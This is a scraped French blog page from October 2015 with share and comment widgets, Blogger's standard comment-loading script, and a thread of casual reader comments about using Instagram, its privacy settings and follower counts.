<a class='goo-art' href='https://plus.google.com/share?url=http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html&title=Insta....ZZZZzzzz...gram...et puis c&#39;est tout' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhueNfXGHyuxpMruMTEko75wQBFwjmGHr2qQmd41dOhfP3oJjs_F4Q-ub2FFOZFRDpjMFIIjKlN-2WbOlW0KQtaZSRNYlOZiSNkhZP6EcHU-61_EjCVQKKEkZP3T_3cIKtqY9TamVx0Z1k/s400/old-phone2.jpg&description= Je sais que tu aimes quand je te décortique les réseaux sociaux, et même que, sans moi tu serais foutrement paumé(e) (oui des hommes me lis...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html&title=Insta....ZZZZzzzz...gram...et puis c&#39;est tout' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html' text='Insta....ZZZZzzzz...gram...et puis c&#39;est tout'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Insta....ZZZZzzzz...gram...et puis c&#39;est tout >> http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Smartphone
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.madamenormale.com/2015/11/ce-soir-je-sors.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.madamenormale.com/2015/10/la-rentree-de-monsieur-parfait.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10500431817732293163' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10500431817732293163' rel='author' title='author profile'>
<span itemprop='name'>Zou.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
le
<meta content='http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-10-29T22:18:00+01:00'>octobre 29, 2015</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2558430095242348642&postID=9073273121266973479&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2558430095242348642&postID=9073273121266973479&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2558430095242348642&postID=9073273121266973479&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2558430095242348642&postID=9073273121266973479&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2558430095242348642&postID=9073273121266973479&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='http://www.madamenormale.com/search/label/Hashtag' rel='tag'>Hashtag</a>,
<a href='http://www.madamenormale.com/search/label/Instagram' rel='tag'>Instagram</a>,
<a href='http://www.madamenormale.com/search/label/Photo' rel='tag'>Photo</a>,
<a href='http://www.madamenormale.com/search/label/R%C3%A9seaux%20sociaux' rel='tag'>Réseaux sociaux</a>,
<a href='http://www.madamenormale.com/search/label/Smartphone' rel='tag'>Smartphone</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>40&#160;commentaires:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6130877804083097166"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://adadaetaudodo.com" rel="nofollow">Maman À Dada !</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446154752860#c6130877804083097166">29 octobre 2015 à 22:39</a></span></div><p class="comment-content">J&#39;ai beaucoup aimé ce petit résumé (tellement que je vais aller de ce pas lire celui sur Facebook et sur Hellocoton) !<br>Je suis toute nouvelle sur instagram et je découvre encore. D&#39;ailleurs cet après midi, j&#39;ai découvert le compte d&#39;une blogueuse française qui écrivait toutes ses légendes en anglais. Naïve, je suis allée voir les commentaires, en me disant qu&#39;elle avait peut être un public bilingue... Eh bien non, son lectorat est peuplé de cons francophones ! <br>Du coup je me dis que je vais mettre toutes mes légendes en latin, ça fera instruite, ou ne plus en mettre du tout parce que je ne parle pas latin !<br>Sinon moi je suis une de celle qui poste les palmiers... Mais je vis sur la Côte d&#39;Azur, alors c&#39;est normal non ? Bon ok je sors...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6130877804083097166">Répondre</a><span class="item-control blog-admin blog-admin pid-1642695557"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/6130877804083097166">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6130877804083097166-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6130877804083097166-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1826524033823399505"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446236008145#c1826524033823399505">30 octobre 2015 à 21:13</a></span></div><p class="comment-content">Mouarf! La honte tu ne parle même pas latin quoi. Latinus es Instagramum, in trouducum we trust...<br>Facile le latin! Les doigtums dans le nasum!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/1826524033823399505">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1826524033823399505-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1826524033823399505-ra" class="thread-chrome thread-expanded"><div></div><div id="c1826524033823399505-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1826524033823399505">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1826524033823399505-ce"></div></li></div><div id="c6130877804083097166-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6130877804083097166">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6130877804083097166-ce"></div></li><li class="comment" id="c8941132119365017076"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://die-franzoesin.com" rel="nofollow">Die Franzoesin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446154902299#c8941132119365017076">29 octobre 2015 à 22:41</a></span></div><p class="comment-content">J&#39;ai ADORE cet article presqu&#39;autant que j&#39;adore Instragram, mon réseau social préféré. <br>Concernant le problème de confidentialité, j&#39;ai eu le même, et j&#39;ai failli me faire griller par des amis de la vraie vie pareil... Mais je crois que de mon côté les comptes n&#39;étaient même pas liés. Je pense que c&#39;est encore plus fourbe et qu&#39;il faut se méfier. C&#39;est pour ça que j&#39;ai passé mon compte IG en compte privé.<br>A part ça j&#39;espère t&#39;y voir plus souvent ! Avec plein de ###### :) !<br>Ah et sinon, on essaye de convaincre Chat-mille et MamElodie de venir aussi, hein ?!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8941132119365017076">Répondre</a><span class="item-control blog-admin blog-admin pid-1642695557"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/8941132119365017076">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8941132119365017076-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8941132119365017076-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4756188910436645438"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://choupiechat.canalblog.com" rel="nofollow">Chat-mille</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446161884990#c4756188910436645438">30 octobre 2015 à 00:38</a></span></div><p class="comment-content">Eh mais j&#39;ai Instagram, en vrai ! Sauf que moi j&#39;ai tout fait à l&#39;envers. C&#39;est plus un compte privé qu&#39;un compte de blog, et que les quatre amis que j&#39;ai dessus (à non, cinq, je viens de vérifier), ce sont grosso modo mes sœurs et mon beau-frère... Et j&#39;ai déserté Instagram quand j&#39;ai (re-)découvert Facebook (oui, je dois faire un aveu honteux : je préfère Facebook à Instagram... sûrement que j&#39;ai toujours plus été une écriveuse qu&#39;une imageuse). <br><br>A un moment je postais très très souvent sur Instagram... et puis maintenant, je pense que si je mets une photo par mois, c&#39;est le bout du monde. Bref, comme j&#39;ai pas non plus grand chose de très privé dessus (me semble-t-il), vous pouvez aller voir ça (même vous abonner si vous voulez, ça me fera 6 followers, wouhou !!) ici : https://instagram.com/mllemadeline/<br><br>Sinon sinon, j&#39;ai quand même beaucoup aimé cet article, et je le commenterai en bonne et due forme demain, parce que là je dois aller dodo (je voulais juste pas dans l&#39;angoisse de ne pas savoir si j&#39;avais ou non un compte Instagram). Bisous !</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1642695557"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/4756188910436645438">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4756188910436645438-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4756188910436645438-ra" class="thread-chrome thread-expanded"><div></div><div id="c4756188910436645438-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4756188910436645438">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4756188910436645438-ce"></div></li><li class="comment" id="c3591938359590247621"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446236542115#c3591938359590247621">30 octobre 2015 à 21:22</a></span></div><p class="comment-content">Ah mais Fran-fran ( ;) ), j&#39;osais pas m&#39;abonner à ton compte, les comptes privés ça me fait peur, je me dit que c&#39;est réservé à un cercle très très fermé tout ça...^^ Sinon, oui ce truc de confidentialité c&#39;est moyen, ça manque de transparence.<br><br>Camille, je suis donc ta 7ème abonnée, ça tombe bien j&#39;adore le chiffre sept. Et moi je vais aller répondre à ton vrai commentaire :p</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/3591938359590247621">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3591938359590247621-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3591938359590247621-ra" class="thread-chrome thread-expanded"><div></div><div id="c3591938359590247621-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3591938359590247621">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3591938359590247621-ce"></div></li><li class="comment" id="c1965466180708095294"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://choupiechat.canalblog.com" rel="nofollow">Chat-mille</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446240602113#c1965466180708095294">30 octobre 2015 à 22:30</a></span></div><p class="comment-content">Moi je préfère 8... mince, il me manque un abonné !!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1642695557"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/1965466180708095294">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1965466180708095294-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1965466180708095294-ra" class="thread-chrome thread-expanded"><div></div><div id="c1965466180708095294-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1965466180708095294">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1965466180708095294-ce"></div></li><li class="comment" id="c7185983765023969907"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://adadaetaudodo.com" rel="nofollow">Maman À Dada !</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446367237113#c7185983765023969907">1 novembre 2015 à 09:40</a></span></div><p class="comment-content">J&#39;ai pas osé m&#39;abonner quand tu étais à 5. Finalement tu préfères 8. Et comme j&#39;aime embêter le monde, je suis la neuvième !<br>Attention bientôt tu va être là personne à suivre sur instagram !</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1642695557"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/7185983765023969907">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7185983765023969907-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7185983765023969907-ra" class="thread-chrome thread-expanded"><div></div><div id="c7185983765023969907-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7185983765023969907">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7185983765023969907-ce"></div></li><li class="comment" id="c4119853961639385414"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04344616067625383251" rel="nofollow">tagueke</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446460979342#c4119853961639385414">2 novembre 2015 à 11:42</a></span></div><p class="comment-content">Je voulais commenter de façon traditionnelle mais j&#39;ai vu que ça parlait un peu de moi ici alors je m&#39;incruste (et coucou maman à dada, on se connaît pas, moi c&#39;est Elodie, ça va toi?)<br><br>Alors bon instagram je comprends pas vraiment l&#39;intérêt...on peux poster des photo sur fb et twitter...c&#39;est pas un peu redondant tout ça?<br>C&#39;est saoulant les tweet genre &quot;ahahha super journée avec ma chewie... instagram.fr/67IJGB...&quot; Putain faut cliquer pour voir la photo, ça me coûte en données sur mon abo bouygues tout ça! Alors que tu peux poster sur fb ou twitter d&#39;aussi jolies photos, mettre des hashtags, des filtres (que sur twitter jcrois)...et que les règles de confidentialité sont aussi modifiables sur fb/twitter.<br><br>Donc bon...non...instagram je le sens pas moi (puis je prend surtout des photos de mes assiettes alors l&#39;intérêt est tout de même limité pour les autres).</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-982616315"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/4119853961639385414">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4119853961639385414-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4119853961639385414-ra" class="thread-chrome thread-expanded"><div></div><div id="c4119853961639385414-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4119853961639385414">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4119853961639385414-ce"></div></li><li class="comment" id="c8459280205016275961"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446570366614#c8459280205016275961">3 novembre 2015 à 18:06</a></span></div><p class="comment-content">C&#39;est vrai qu&#39;on peut poster des photos sur Facebook et Twitter oui, en fait moi je trouve que c&#39;est l&#39;utilisation simultanée de ces deux là qui est redondant, un couple Facebook/Instragram ou Twitter/Instagram c&#39;est plus complémentaire je trouve.<br>Instagram, c&#39;est vraiment dédié à la photo plutôt qu&#39;aux mots, moi j&#39;aimerais pas trop que mon fil d&#39;actus Twitter soit plein de photos, c&#39;est pas l&#39;usage premier de Twitter quoi. Pour Facebook, ben je sais pas, ils ont racheté Instagram donc c&#39;est bien que quelque chose manquait ^^<br><br>Allez quoi, je veux liker tes assiettes zizifiées sur Instagram!!! =D<br><br>(et tu me feras le plaisir de faire un commentaire traditionnel tout en bas, comme d&#39;habitude, &quot;Quel bon article! Tu es mon modèle! &#9829;&quot;, hop hop)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/8459280205016275961">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8459280205016275961-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8459280205016275961-ra" class="thread-chrome thread-expanded"><div></div><div id="c8459280205016275961-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8459280205016275961">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8459280205016275961-ce"></div></li><li class="comment" id="c2134750272250799443"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04344616067625383251" rel="nofollow">tagueke</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446758691993#c2134750272250799443">5 novembre 2015 à 22:24</a></span></div><p class="comment-content">Mais me trux en plus c&#39;est que quand tu postes sur fb ça se met direct sur twitter et vixe versa...les photos instagram se mettent direct sur fb et twitter aussi...bref, ça tourne un peu en rond...<br><br>Puis de toutes façons je suis frileuse pour communiquer en images...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-982616315"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/2134750272250799443">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2134750272250799443-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2134750272250799443-ra" class="thread-chrome thread-expanded"><div></div><div id="c2134750272250799443-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2134750272250799443">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2134750272250799443-ce"></div></li><li class="comment" id="c9080271380261861326"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k/s45-c/1430241418.png.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10500431817732293163" rel="nofollow">Zou.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1446845984668#c9080271380261861326">6 novembre 2015 à 22:39</a></span></div><p class="comment-content">Tu veux que je te tricote un pull?<br>#PaPoumPssssh</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-216037700"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/9080271380261861326">Supprimer</a></span></span></div><div class="comment-replies"><div id="c9080271380261861326-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c9080271380261861326-ra" class="thread-chrome thread-expanded"><div></div><div id="c9080271380261861326-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9080271380261861326">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c9080271380261861326-ce"></div></li><li class="comment" id="c8003181075297422481"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04344616067625383251" rel="nofollow">tagueke</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html?showComment=1447104378862#c8003181075297422481">9 novembre 2015 à 22:26</a></span></div><p class="comment-content">Putain je regrette vraiment que tu viennes pas aux efluent!!!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-982616315"><a target="_self" href="https://www.blogger.com/comment/delete/2558430095242348642/8003181075297422481">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8003181075297422481-rt" class="comment-thread inline-thread 